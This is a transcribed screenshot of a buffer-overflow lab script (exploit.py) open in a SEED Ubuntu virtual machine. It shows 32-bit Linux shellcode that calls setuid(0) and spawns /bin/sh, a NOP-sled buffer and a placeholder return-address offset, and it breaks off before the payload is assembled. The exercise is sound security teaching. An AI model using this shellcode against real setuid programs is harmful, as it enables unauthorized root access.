 SeedUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
exploit.py (~/Desktop) - gedit En Oct 20 2019 9:19 PM liangyuwang
Open Save
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0" #Line 1: xorl %eax,%eax
"\x31\xdb" #Line 2: xorl %ebx,%ebx
"\xb0\xd5" #Line 3: movb $0xd5,%al
"\xcd\x80" #Line 4: int $0x80
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
#########################################################################
# Replace 0 with the correct offset value
D = 36
Python Tab Width: 8 Ln 4, Col 1 INS
Right Ctrl